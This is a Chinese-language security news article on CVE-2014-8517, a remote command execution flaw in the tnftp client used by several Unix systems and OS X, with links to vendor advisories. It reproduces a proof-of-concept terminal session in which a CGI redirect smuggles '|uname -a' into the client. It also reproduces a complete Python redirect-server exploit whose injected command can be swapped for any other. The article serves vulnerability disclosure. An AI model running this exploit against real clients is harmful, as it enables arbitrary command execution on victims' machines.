10月28日,一份公开的邮件中曝出FTP远程执行命令漏洞,漏洞影响到的Unix系统包括:Fedora, Debian, NetBSD, FreeBSD, OpenBSD, 甚至影响到了苹果的OS X操作系统的***版本Yosemite 10.10。
NetBSD的一位开发人员(Jared McNeill)证实了这个漏洞可以通过tnftp从WEB服务器远程执行恶意命令,并且此漏洞已被编号为CVE-2014-8517 :
a20$ pwd /var/www/cgi-bin a20$ ls -l total 4 -rwxr-xr-x 1 root wheel 159 Oct 14 02:02 redirect -rwxr-xr-x 1 root wheel 178 Oct 14 01:54 |uname -a a20$ cat redirect #!/bin/sh echo 'Status: 302 Found' echo 'Content-Type: text/html' echo 'Connection: keep-alive' echo 'Location: http://192.168.2.19/cgi-bin/|uname%20-a' echo a20$ a20$ ftp http://localhost/cgi-bin/redirect Trying ::1:80 ... ftp: Can't connect to `::1:80': Connection refused Trying 127.0.0.1:80 ... Requesting http://localhost/cgi-bin/redirect Redirected to http://192.168.2.19/cgi-bin/|uname%20-a Requesting http://192.168.2.19/cgi-bin/|uname%20-a 32 101.46 KiB/s 32 bytes retrieved in 00:00 (78.51 KiB/s) NetBSD a20 7.99.1 NetBSD 7.99.1 (CUBIEBOARD) #113: Sun Oct 26 12:05:36 ADT 2014 Jared () Jared-PC:/cygdrive/d/netbsd/src/sys/arch/evbarm/compile/obj/CUBIE BOARD evbarm a20$

漏洞影响范围及公告
Debian, Red Hat, Gentoo, Novell (SuSE Linux), DragonFly, FreeBSD, OpenBSD, and Apple等系统开发商已经意识到了此漏洞的危害,其中Debian, Red Hat, Gnetoo and Novell已经发出了漏洞公告:
漏洞检测脚本(请勿用于非法用途)
And you should see the command executed.
All wrongs reversed - @stevelord """
import BaseHTTPServer import sys import socket import urllib
hostname = socket.getfqdn() # Set this to your IP if you have no FQDN port = 8000 # Set this to the port you want to run this on cmd = "uname -a; echo You probably shouldnt execute random code from the Internet. Just saying."
cmd = urllib.quote(cmd) redir = "http://" + hostname + ":" + str(port) + "/cgi-bin/|" + cmd
class RedirectHandler(BaseHTTPServer.BaseHTTPRequestHandler): def do_GET(s): if cmd in s.path: s.send_response(200) s.end_headers() else: s.send_response(302) s.send_header("Location", redir) s.end_headers()
if __name__ == "__main__": print "redirecting to,", redir server_class = BaseHTTPServer.HTTPServer httpd = server_class((hostname, port), RedirectHandler) try: httpd.serve_forever() print "Started serving." except KeyboardInterrupt: pass httpd.server_close() print "\nStopped serving."
解决方案和更详细的内容参见:
http://seclists.org/oss-sec/2014/q4/459 http://seclists.org/oss-sec/2014/q4/464
http://seclists.org/oss-sec/2014/q4/460
参考信息
转载请注明:IT运维空间 » 安全防护 » FTP曝严重远程执行漏洞 影响多个版本Unix














发表评论